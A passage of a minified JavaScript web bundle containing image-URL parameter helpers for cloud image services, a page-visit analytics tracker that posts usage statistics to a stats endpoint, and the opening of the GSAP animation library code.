o=n.replace("imageMogr2/",""),i={crop:"crop",thumbnail:"size",quality:"quality",format:"format"},a={crop:function(t){var e=/!([\d.]+)x([\d.]+)a([\d.]+)a([\d.]+)/.exec(t);return e?{width:+e[1],height:+e[2],x:+e[3],y:+e[4]}:null},size:function(t){var e=t.replace(/!/g,"").split("x");return{width:+e[0]||0,height:+e[1]||0}},quality:function(t){return+t},format:function(t){return t}};A.params={};for(var s=o.split("/"),u=0;u<s.length;u+=2){var c=i[s[u]];if(c){var l=s[u+1],f=a[c](l);A.params[c]=f}}return A}function w(t,e,r,n,A){void 0===n&&(n=!0),void 0===A&&(A=!0);for(var o={crop:function(t){var e=t.width,r=void 0===e?0:e,n=t.height,A=void 0===n?0:n,o=t.x,i=void 0===o?0:o,a=t.y;return"x_"+~~i+",y_"+~~(void 0===a?0:a)+",w_"+~~r+",h_"+~~A},size:function(t){if(void 0===t.height)return"w_"+~~(t.width||0)+",limit_0";var e=t.width,r=void 0===e?0:e,n=t.height;return"w_"+~~r+",h_"+~~(void 0===n?0:n)+",limit_0"+(A?",type_6":"")},quality:function(t){return"q_"+t},format:function(t){return t}},i=0,a=n?["size","crop","quality","format"]:["crop","size","quality","format"];i<a.length;i++){var s=a[i],u=r[s];if(null!=u)t+="/"+("size"===s?"resize":s)+",",t+=o[s](u)}return e+"?"+t}function m(t,e){var r=e.split("?"),n=r[0],A=r[1],o={sourceUrl:e,url:n,params:null};if(!A)return o;t=/\/$/.test(t)?t:t+"/";var i=A.replace(t,""),a={crop:"crop",resize:"size",quality:"quality",format:"format"},s={crop:function(t){for(var e,r={},n=u(t);!(e=n()).done;){var A=e.value.split("_");r[{w:"width",h:"height",x:"x",y:"y"}[A[0]]]=parseInt(A[1])}return r},size:function(t){for(var e,r={},n=u(t);!(e=n()).done;){var A=e.value.split("_");r[{w:"width",h:"height"}[A[0]]]=parseInt(A[1])}return r},quality:function(t){return+t[0].split("_")[1]},format:function(t){return t[0]}};o.params={};for(var c,l=u(i.split("/"));!(c=l()).done;){var f=c.value.split(","),p=a[f[0]];if(p){var d=f.slice(1);o.params[p]=s[p](d)}}return o}function v(t,e,r){void 0===r&&(r=!0);return w("x-image-process=image",t,e,r,!1)}function y(t){return m("x-image-process=image",t)}function B(t,e,r){void 0===r&&(r=!0);return w("x-oss-process=image",t,e,r,!0)}function b(t){if(/@/.test(t))return function(t){var e=t.split("@"),r=e[0],n=e[1],A={sourceUrl:t,url:r,params:null};if(!n)return A;A.params={};for(var o,i=u(n.split("|"));!(o=i()).done;){var a=o.value.split("."),s=a[0],c=a[1];c&&"src"!==c&&(A.params.format=c);for(var l,f=u(s.replace("_1an","").split("_"));!(l=f()).done;){var p=l.value,d=p.charAt(p.length-1),h=p.slice(0,p.length-1);switch(d){case"a":var g=h.split("-"),w=+g[2],m=+g[3];w&&m&&(A.params.crop={x:+g[0],y:+g[1],width:w,height:m});break;case"w":var v=+h;A.params.size||(A.params.size={}),A.params.size.width=v;break;case"h":var y=+h;A.params.size||(A.params.size={}),A.params.size.height=y}}}return A}(t);return m("x-oss-process=image",t)}function E(t,e,r){void 0===r&&(r=!0);var n=f(t);if(!n)return t;var A=function(t){var e=f(t);return e?{T:d,A:b,Q:g,H:y}[e.server](t):null}(t);return A.params&&(e=a(a({},A.params),e)),e&&Object.keys(e).length?(0,{T:p,A:B,Q:h,H:v}[n.server])(A.url,e,r):t}r.d(e,"a",(function(){return f})),r.d(e,"b",(function(){return E}))},function(t,e,r){"use strict";r(3),r(59),r(10),r(38),r(24),r(9),r(28),r(21),r(18),r(20),r(14),r(15),r(19);var n=r(58),A=r(7),o=r(45);function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return u(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var c=window.location,l=function(t){return window.localStorage&&window.localStorage.getItem(t)||null},f=function(t,e){window.localStorage&&window.localStorage.setItem(t,e)};var p={EVENTS:{},START_TIME:new Date,SERVER:"https://tongji.szzbmy.com/tj.gif",ORIGIN:c.protocol+"//"+c.host,PATHNAME:c.pathname,HREF:c.href,MAX_COUNT:1,queue:[],CLASS_INTO:"INTO",CLASS_DURATION:"DURATION",CLASS_RELOAD:"RELOAD",CLASS_CMP:"COMPONENT",CLASS_LINK_INTO:"LINK_TO",CLASS_REQUEST:"REQUEST",ACTION_INIT:"INIT",ACTION_CLICK:"CLICK",ACTION_UPD:"UPDATE",inited:!1,authid:"",on:function(t,e){if("string"==typeof t){if(e){var r=this.EVENTS,n=r[t]||[];n.push(e),r[t]=n}}else for(var A=0,o=Object.keys(t);A<o.length;A++){var i=o[A];this.on(i,t[i])}},trigger:function(t,e){void 0===e&&(e=[]);for(var r,n=s(this.EVENTS[t]||[]);!(r=n()).done;){r.value.apply(this,e)}},init:function(t){var e=this;void 0===t&&(t={}),this.inited=!0,this.authid=t.authid||"",this.sendInto(),this.post(),window.setTimeout((function(){var t=window.onbeforeunload;window.onbeforeunload=function(r){var n;return t&&(n=t.call(window,r)),n||(e.trigger("onLeave",[]),e.sendReload(),e.post()),n}}),0)},getUser:function(){},checkQueue:function(){this.queue.length<this.MAX_COUNT||this.post()},post:function(){var t=this.queue;this.queue=[];for(var e,r=s(t);!(e=r()).done;){var n=e.value,o=n.ajax;delete n.ajax;var i=Object(A.b)(n),a=this.SERVER+"?"+i;this.request(a,o)}},request:function(t,e){if(!0!==e){var r=new Image;return r.onload=function(){r.onload=null},void(r.src=t)}Object(n.b)(t).then((function(){})).catch((function(){}))},send:function(t,e,r,n){if(void 0===n&&(n={}),!0===this.inited&&t){var A=new Date,i=this.ORIGIN,a=this.HREF.replace(i,"");delete n.user;for(var s={host:i,url:a,time:A.toISOString(),timestamp:+A,class:t,name:e,action:r,cookies_id:this.getCookiesId(),browser_name:o.b.browser.name},u=0,c=Object.keys(n);u<c.length;u++){var l=c[u];s[l]=n[l]}this.queue.push(s),this.checkQueue()}},getOthersAgent:function(){return""},getCookiesId:function(){var t="RP_COOKIES_ID",e=l(t);return e||(e=function(t){if(t<1)return"";for(var e="";e.length<t;)e+=Math.random().toString(36).substr(2);return e.substr(0,t)}(16),f(t,e)),e},getUserAgent:function(){var t=window.navigator.userAgent;return t+=" "+this.getOthersAgent()},sendInto:function(){var t=document.documentElement;this.send(this.CLASS_INTO,this.getUserAgent(),null,{width:window.innerWidth||(t?t.clientWidth:0),height:window.innerHeight||(t?t.clientHeight:0),screen_width:window.screen.availWidth,screen_height:window.screen.availHeight})},sendReload:function(){var t=this.START_TIME,e=new Date;this.send(this.CLASS_RELOAD,""+(e.getTime()-t.getTime()),null)},sendRequest:function(t,e,r,n,A,o){if(void 0===r&&(r={}),t){var i={params:JSON.stringify(r),duration:n,result:A,msg:o};this.send(this.CLASS_REQUEST,t,e,i)}},sendLinkTo:function(t,e,r,n,A){if(void 0===A&&(A={}),t){var o=this.ACTION_INIT;r||(r=this.PATHNAME),n||(n="_self"),"_self"===n&&(A.ajax=!0);for(var i={desc:e,from:r,target:n},a=0,s=Object.keys(A);a<s.length;a++){var u=s[a];i[u]=A[u]}A=i,this.send(this.CLASS_LINK_INTO,t,o,A)}},sendComponent:function(t,e,r,n,A){if(void 0===A&&(A={}),t){n||(n=this.ACTION_INIT);for(var o={cmpclass:e,cmpvalue:r},i=0,a=Object.keys(A);i<a.length;i++){var s=a[i];o[s]=A[s]}A=o,this.send(this.CLASS_CMP,t,n,A)}},sendStat:function(t){if(void 0===t&&(t={}),!0===this.inited)if(t.id){var e=new Date,r=this.ORIGIN,n=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({host:r,url:this.HREF.replace(r,""),time:e.toISOString(),timestamp:+e,cookies_id:this.getCookiesId(),browser_name:o.b.browser.name},t);this.queue.push(n),this.checkQueue()}else console.warn("stat数据上报缺少id字段",t)}};e.a=p},,function(t,e,r){"use strict";var n=r(215),A=r(35),o=A("%Function.prototype.apply%"),i=A("%Function.prototype.call%"),a=A("%Reflect.apply%",!0)||n.call(i,o),s=A("%Object.getOwnPropertyDescriptor%",!0),u=A("%Object.defineProperty%",!0),c=A("%Math.max%");if(u)try{u({},"a",{value:1})}catch(t){u=null}t.exports=function(t){var e=a(n,i,arguments);if(s&&u){var r=s(e,"length");r.configurable&&u(e,"length",{value:1+c(0,t.length-(arguments.length-1))})}return e};var l=function(){return a(n,o,arguments)};u?u(t.exports,"apply",{value:l}):t.exports.apply=l},function(t,e,r){var n=r(125)("keys"),A=r(97);t.exports=function(t){return n[t]||(n[t]=A(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,r){"use strict";var n,A,o=r(142),i=RegExp.prototype.exec,a=String.prototype.replace,s=i,u=(n=/a/,A=/b*/g,i.call(n,"a"),i.call(A,"a"),0!==n.lastIndex||0!==A.lastIndex),c=void 0!==/()??/.exec("")[1];(u||c)&&(s=function(t){var e,r,n,A,s=this;return c&&(r=new RegExp("^"+s.source+"$(?!\\s)",o.call(s))),u&&(e=s.lastIndex),n=i.call(s,t),u&&n&&(s.lastIndex=s.global?n.index+n[0].length:e),c&&n&&n.length>1&&a.call(n[0],r,(function(){for(A=1;A<arguments.length-2;A++)void 0===arguments[A]&&(n[A]=void 0)})),n}),t.exports=s},function(t,e,r){"use strict";r(298),r(39),r(25),r(24),r(3),r(9),r(28),r(21),r(18),r(20);function n(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function A(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}var o,i,a,s,u,c,l,f,p,d,h,g,w,m,v,y,B,b,E,C,U,O,_,Q,F,I,S,T,P={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},H={duration:.5,overwrite:!1,delay:0},x=1e8,R=2*Math.PI,N=R/4,D=0,k=Math.sqrt,M=Math.cos,L=Math.sin,j=function(t){return"string"==typeof t},K=function(t){return"function"==typeof t},X=function(t){return"number"==typeof t},G=function(t){return void 0===t},z=function(t){return"object"==typeof t},V=function(t){return!1!==t},W=function(){return"undefined"!=typeof window},Y=function(t){return K(t)||j(t)},J="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},q=Array.isArray,Z=/(?:-?\.?\d|\.)+/gi,$=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,tt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,et=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,rt=/[+-]=-?[.\d]+/,nt=/[^,'"\[\]\s]+/gi,At=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,ot={},it={},at=function(t){return(it=Pt(t,ot))&&yr},st=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},ut=function(t,e){return!e&&console.warn(t)},ct=function(t,e){return t&&(ot[t]=e)&&it&&(it[t]=e)||ot},lt=function(){return 0},ft={},pt=[],dt={},ht={},gt={},wt=30,mt=[],vt="",yt=function(t){var e,r,n=t[0];if(z(n)||K(n)||(t=[t]),!(e=(n._gsap||{}).harness)){for(r=mt.length;r--&&!mt[r].targetTest(n););e=mt[r]}for(r=t.length;r--;)t[r]&&(t[r]._gsap||(t[r]._gsap=new Ke(t[r],e)))||t.splice(r,1);return t},Bt=function(t){return t._gsap||yt(ue(t))[0]._gsap},bt=function(t,e,r){return(r=t[e])&&K(r)?t[e]():G(r)&&t.getAttribute&&t.getAttribute(e)||r},Et=function(t,e){return(t=t.split(",")).forEach(e)||t},Ct=function(t){return Math.round(1e5*t)/1e5||0},Ut=function(t){return Math.round(1e7*t)/1e7||0},Ot=function(t,e){var r=e.charAt(0),n=parseFloat(e.substr(2));return t=parseFloat(t),"+"===r?t+n:"-"===r?t-n:"*"===r?t*n:t/n},_t=function(t,e){for(var r=e.length,n=0;t.indexOf(e[n])<0&&++n<r;);return n<r},Qt=function(){var t,e,r=pt.length,n=pt.slice(0);for(dt={},pt.length=0,t=0;t<r;t++)(e=n[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},Ft=function(t,e,r,n){pt.length&&Qt(),t.render(e,r,n),pt.length&&Qt()},It=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(nt).length<2?e:j(t)?t.trim():t},St=function(t){return t},Tt=function(t,e){for(var r in e)r in t||(t[r]=e[r]);return t},Pt=function(t,e){for(var r in e)t[r]=e[r];return t},Ht=function t(e,r){for(var n in r)"__proto__"!==n&&"constructor"!==n&&"prototype"!==n&&(e[n]=z(r[n])?t(e[n]||(e[n]={}),r[n]):r[n]);return e},xt=function(t,e){var r,n={};for(r in t)r in e||(n[r]=t[r]);return n},Rt=function(t){var e,r=t.parent||i,n=t.keyframes?(e=q(t.keyframes),function(t,r){for(var n in r)n in t||"duration"===n&&e||"ease"===n||(t[n]=r[n])}):Tt;if(V(t.inherit))for(;r;)n(t,r.vars.defaults),r=r.parent||r._dp;return t},Nt=function(t,e,r,n,A){void 0===r&&(r="_first"),void 0===n&&(n="_last");var o,i=t[n];if(A)for(o=e[A];i&&i[A]>o;)i=i._prev;return i?(e._next=i._next,i._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[n]=e,e._prev=i,e.parent=e._dp=t,e},Dt=function(t,e,r,n){void 0===r&&(r="_first"),void 0===n&&(n="_last");var A=e._prev,o=e._next;A?A._next=o:t[r]===e&&(t[r]=o),o?o._prev=A:t[n]===e&&(t[n]=A),e._next=e._prev=e.parent=null},kt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Mt=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t},Lt=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},jt=function(t){return t._repeat?Kt(t._tTime,t=t.duration()+t._rDelay)*t:0},Kt=function(t,e){var r=Math.floor(t/=e);return t&&r===t?r-1:r},Xt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Gt=function(t){return t._end=Ut(t._start+(t._tDur/Math.abs(t._ts||t._rts||1e-8)||0))},zt=function(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=Ut(r._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Gt(t),r._dirty||Mt(r,t)),t},Vt=function(t,e){var r;if((e._time||e._initted&&!e._dur)&&(r=Xt(t.rawTime(),e),(!e._dur||Ae(0,e.totalDuration(),r)-e._tTime>1e-8)&&e.render(r,!0)),Mt(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)r.rawTime()>=0&&r.totalTime(r._tTime),r=r._dp;t._zTime=-1e-8}},Wt=function(t,e,r,n){return e.parent&&kt(e),e._start=Ut((X(r)?r:r||t!==i?ee(t,r,e):t._time)+e._delay),e._end=Ut(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),Nt(t,e,"_first","_last",t._sort?"_start":0),qt(e)||(t._recent=e),n||Vt(t,e),t},Yt=function(t,e){return(ot.ScrollTrigger||st("scrollTrigger",e))&&ot.ScrollTrigger.create(e,t)},Jt=function(t,e,r,n){return qe(t,e),t._initted?!r&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&l!==Ie.frame?(pt.push(t),t._lazy=[e,n],1):void 0:1},qt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},Zt=function(t,e,r,n){var A=t._repeat,o=Ut(e)||0,i=t._tTime/t._tDur;return i&&!n&&(t._time*=o/t._dur),t._dur=o,t._tDur=A?A<0?1e10:Ut(o*(A+1)+t._rDelay*A):o,i>0&&!n?zt(t,t._tTime=t._tDur*i):t.parent&&Gt(t),r||Mt(t.parent,t),t},$t=function(t){return t instanceof Ge?Mt(t):Zt(t,t._dur)},te={_start:0,endTime:lt,totalDuration:lt},ee=function t(e,r,n){var A,o,i,a=e.labels,s=e._recent||te,u=e.duration()>=x?s.endTime(!1):e._dur;return j(r)&&(isNaN(r)||r in a)?(o=r.charAt(0),i="%"===r.substr(-1),A=r.indexOf("="),"<"===o||">"===o?(A>=0&&(r=r.replace(/=/,"")),("<"===o?s._start:s.endTime(s._repeat>=0))+(parseFloat(r.substr(1))||0)*(i?(A<0?s:n).totalDuration()/100:1)):A<0?(r in a||(a[r]=u),a[r]):(o=parseFloat(r.charAt(A-1)+r.substr(A+1)),i&&n&&(o=o/100*(q(n)?n[0]:n).totalDuration()),A>1?t(e,r.substr(0,A-1),n)+o:u+o)):null==r?u:+r},re=function(t,e,r){var n,A,o=X(e[1]),i=(o?2:1)+(t<2?0:1),a=e[i];if(o&&(a.duration=e[1]),a.parent=r,t){for(n=a,A=r;A&&!("immediateRender"in n);)n=A.vars.defaults||{},A=V(A.vars.inherit)&&A.parent;a.immediateRender=V(n.immediateRender),t<2?a.runBackwards=1:a.startAt=e[i-1]}return new rr(e[0],a,e[i+1])},ne=function(t,e){return t||0===t?e(t):e},Ae=function(t,e,r){return r<t?t:r>e?e:r},oe=function(t,e){return j(t)&&(e=At.exec(t))?e[1]:""},ie=[].slice,ae=function(t,e){return t&&z(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&z(t[0]))&&!t.nodeType&&t!==a},se=function(t,e,r){return void 0===r&&(r=[]),t.forEach((function(t){var n;return j(t)&&!e||ae(t,1)?(n=r).push.apply(n,ue(t)):r.push(t)}))||r},ue=function(t,e,r){return!j(t)||r||!s&&Se()?q(t)?se(t,r):ae(t)?ie.call(t,0):t?[t]:[]:ie.call((e||u).querySelectorAll(t),0)},ce=function(t){return t.sort((function(){return.5-Math.random()}))},le=function(t){if(K(t))return t;var e=z(t)?t:{each:t},r=De(e.ease),n=e.from||0,A=parseFloat(e.base)||0,o={},i=n>0&&n<1,a=isNaN(n)||i,s=e.axis,u=n,c=n;return j(n)?u=c={center:.5,edges:.5,end:1}[n]||0:!i&&a&&(u=n[0],c=n[1]),function(t,i,l){var f,p,d,h,g,w,m,v,y,B=(l||e).length,b=o[B];if(!b){if(!(y="auto"===e.grid?0:(e.grid||[1,x])[1])){for(m=-x;m<(m=l[y++].getBoundingClientRect().left)&&y<B;);y--}for(b=o[B]=[],f=a?Math.min(y,B)*u-.5:n%y,p=y===x?0:a?B*c/y-.5:n/y|0,m=0,v=x,w=0;w<B;w++)d=w%y-f,h=p-(w/y|0),b[w]=g=s?Math.abs("y"===s?h:d):k(d*d+h*h),g>m&&(m=g),g<v&&(v=g);"random"===n&&ce(b),b.max=m-v,b.min=v,b.v=B=(parseFloat(e.amount)||parseFloat(e.each)*(y>B?B-1:s?"y"===s?B/y:y:Math.max(y,B/y))||0)*("edges"===n?-1:1),b.b=B<0?A-B:A,b.u=oe(e.amount||e.each)||0,r=r&&B<0?Re(r):r}return B=(b[t]-b.min)/b.max||0,Ut(b.b+(r?r(B):B)*b.v)+b.u}},fe=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(r){var n=Math.round(parseFloat(r)/t)*t*e;return(n-n%1)/e+(X(r)?0:oe(r))}},pe=function(t,e){var r,n,A=q(t);return!A&&z(t)&&(r=A=t.radius||x,t.values?(t=ue(t.values),(n=!X(t[0]))&&(r*=r)):t=fe(t.increment)),ne(e,A?K(t)?function(e){return n=t(e),Math.abs(n-e)<=r?n:e}:function(e){for(var A,o,i=parseFloat(n?e.x:e),a=parseFloat(n?e.y:0),s=x,u=0,c=t.length;c--;)(A=n?(A=t[c].x-i)*A+(o=t[c].y-a)*o:Math.abs(t[c]-i))<s&&(s=A,u=c);return u=!r||s<=r?t[u]:e,n||u===e||X(e)?u:u+oe(e)}:fe(t))},de=function(t,e,r,n){return ne(q(t)?!e:!0===r?!!(r=0):!n,(function(){return q(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(n=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*n)/n}))},he=function(t,e,r){return ne(r,(function(r){return t[~~e(r)]}))},ge=function(t){for(var e,r,n,A,o=0,i="";~(e=t.indexOf("random(",o));)n=t.indexOf(")",e),A="["===t.charAt(e+7),r=t.substr(e+7,n-e-7).match(A?nt:Z),i+=t.substr(o,e-o)+de(A?r:+r[0],A?0:+r[1],+r[2]||1e-5),o=n+1;return i+t.substr(o,t.length-o)},we=function(t,e,r,n,A){var o=e-t,i=n-r;return ne(A,(function(e){return r+((e-t)/o*i||0)}))},me=function(t,e,r){var n,A,o,i=t.labels,a=x;for(n in i)(A=i[n]-e)<0==!!r&&A&&a>(A=Math.abs(A))&&(o=n,a=A);return o},ve=function(t,e,r){var n,A,o=t.vars,i=o[e];if(i)return n=o[e+"Params"],A=o.callbackScope||t,r&&pt.length&&Qt(),n?i.apply(A,n):i.call(A)},ye=function(t){return kt(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&ve(t,"onInterrupt"),t},Be=function(t){var e=(t=!t.name&&t.default||t).name,r=K(t),n=e&&!r&&t.init?function(){this._props=[]}:t,A={init:lt,render:lr,add:Ye,kill:pr,modifier:fr,rawVars:0},o={targetTest:0,get:0,getSetter:ar,aliases:{},register:0};if(Se(),t!==n){if(ht[e])return;Tt(n,Tt(xt(t,A),o)),Pt(n.prototype,Pt(A,xt(t,o))),ht[n.prop=e]=n,t.targetTest&&(mt.push(n),ft[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}ct(e,n),t.register&&t.register(yr,n,gr)},be={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},Ee=function(t,e,r){return 255*(6*(t+=t<0?1:t>1?-1:0)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)+.5|0},Ce=function(t,e,r){var n,A,o,i,a,s,u,c,l,f,p=t?X(t)?[t>>16,t>>8&255,255&t]:0:be.black;if(!p){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),be[t])p=be[t];else if("#"===t.charAt(0)){if(t.length<6&&(n=t.charAt(1),A=t.charAt(2),o=t.charAt(3),t="#"+n+n+A+A+o+o+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&255,255&p,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t]}else if("hsl"===t.substr(0,3))if(p=f=t.match(Z),e){if(~t.indexOf("="))return p=t.match($),r&&p.length<4&&(p[3]=1),p}else i=+p[0]%360/360,a=+p[1]/100,n=2*(s=+p[2]/100)-(A=s<=.5?s*(a+1):s+a-s*a),p.length>3&&(p[3]*=1),p[0]=Ee(i+1/3,n,A),p[1]=Ee(i,n,A),p[2]=Ee(i-1/3,n,A);else p=t.match(Z)||be.transparent;p=p.map(Number)}return e&&!f&&(n=p[0]/255,A=p[1]/255,o=p[2]/255,s=((u=Math.max(n,A,o))+(c=Math.min(n,A,o)))/2,u===c?i=a=0:(l=u-c,a=s>.5?l/(2-u-c):l/(u+c),i=u===n?(A-o)/l+(A<o?6:0):u===A?(o-n)/l+2:(n-A)/l+4,i*=60),p[0]=~~(i+.5),p[1]=~~(100*a+.5),p[2]=~~(100*s+.5)),r&&p.length<4&&(p[3]=1),p},Ue=function(t){var e=[],r=[],n=-1;return t.split(_e).forEach((function(t){var A=t.match(tt)||[];e.push.apply(e,A),r.push(n+=A.length+1)})),e.c=r,e},Oe=function(t,e,r){var n,A,o,i,a="",s=(t+a).match(_e),u=e?"hsla(":"rgba(",c=0;if(!s)return t;if(s=s.map((function(t){return(t=Ce(t,e,1))&&u+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),r&&(o=Ue(t),(n=r.c).join(a)!==o.c.join(a)))for(i=(A=t.replace(_e,"1").split(tt)).length-1;c<i;c++)a+=A[c]+(~n.indexOf(c)?s.shift()||u+"0,0,0,0)":(o.length?o:s.length?s:r).shift());if(!A)for(i=(A=t.split(_e)).length-1;c<i;c++)a+=A[c]+s[c];return a+A[i]},_e=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in be)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Qe=/hsl[a]?\(/,Fe=function(t){var e,r=t.join(" ");if(_e.lastIndex=0,_e.test(r))return e=Qe.test(r),t[1]=Oe(t[1],e),t[0]=Oe(t[0],e,Ue(t[1])),!0},Ie=(y=Date.now,B=500,b=33,E=y(),C=E,O=U=1e3/240,Q=function t(e){var r,n,A,o,i=y()-C,a=!0===e;if(i>B&&(E+=i-b),((r=(A=(C+=i)-E)-O)>0||a)&&(o=++w.frame,m=A-1e3*w.time,w.time=A/=1e3,O+=r+(r>=U?4:U-r),n=1),a||(d=h(t)),n)for(v=0;v<_.length;v++)_[v](A,m,o,e)},w={time:0,frame:0,tick:function(){Q(!0)},deltaRatio:function(t){return m/(1e3/(t||60))},wake:function(){c&&(!s&&W()&&(a=s=window,u=a.document||{},ot.gsap=yr,(a.gsapVersions||(a.gsapVersions=[])).push(yr.version),at(it||a.GreenSockGlobals||!a.gsap&&a||{}),g=a.requestAnimationFrame),d&&w.sleep(),h=g||function(t){return setTimeout(t,O-1e3*w.time+1|0)},p=1,Q(2))},sleep:function(){(g?a.cancelAnimationFrame:clearTimeout)(d),p=0,h=lt},lagSmoothing:function(t,e){B=t||1/1e-8,b=Math.min(e,B,0)},fps:function(t){U=1e3/(t||240),O=1e3*w.time+U},add:function(t,e,r){var n=e?function(e,r,A,o){t(e,r,A,o),w.remove(n)}:t;return w.remove(t),_[r?"unshift":"push"](n),Se(),n},remove:function(t,e){~(e=_.indexOf(t))&&_.splice(e,1)&&v>=e&&v--},_listeners:_=[]}),Se=function(){return!p&&Ie.wake()},Te={},Pe=/^[\d.\-M][\d.\-,\s]/,He=/["']/g,xe=function(t){for(var e,r,n,A={},o=t.substr(1,t.length-3).split(":"),i=o[0],a=1,s=o.length;a<s;a++)r=o[a],e=a!==s-1?r.lastIndexOf(","):r.length,n=r.substr(0,e),A[i]=isNaN(n)?n.replace(He,"").trim():+n,i=r.substr(e+1).trim();return A},Re=function(t){return function(e){return 1-t(1-e)}},Ne=function t(e,r){for(var n,A=e._first;A;)A instanceof Ge?t(A,r):!A.vars.yoyoEase||A._yoyo&&A._repeat||A._yoyo===r||(A.timeline?t(A.timeline,r):(n=A._ease,A._ease=A._yEase,A._yEase=n,A._yoyo=r)),A=A._next},De=function(t,e){return t&&(K(t)?t:Te[t]||function(t){var e,r,n,A,o=(t+"").split("("),i=Te[o[0]];return i&&o.length>1&&i.config?i.config.apply(null,~t.indexOf("{")?[xe(o[1])]:(e=t,r=e.indexOf("(")+1,n=e.indexOf(")"),A=e.indexOf("(",r),e.substring(r,~A&&A<n?e.indexOf(")",n+1):n)).split(",").map(It)):Te._CE&&Pe.test(t)?Te._CE("",t):i}(t))||e},ke=function(t,e,r,n){void 0===r&&(r=function(t){return 1-e(1-t)}),void 0===n&&(n=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var A,o={easeIn:e,easeOut:r,easeInOut:n};return Et(t,(function(t){for(var e in Te[t]=ot[t]=o,Te[A=t.toLowerCase()]=r,o)Te[A+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Te[t+"."+e]=o[e]})),o},Me=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Le=function t(e,r,n){var A=r>=1?r:1,o=(n||(e?.3:.45))/(r<1?r:1),i=o/R*(Math.asin(1/A)||0),a=function(t){return 1===t?1:A*Math.pow(2,-10*t)*L((t-i)*o)+1},s="out"===e?a:"in"===e?function(t){return 1-a(1-t)}:Me(a);return o=R/o,s.config=function(r,n){return 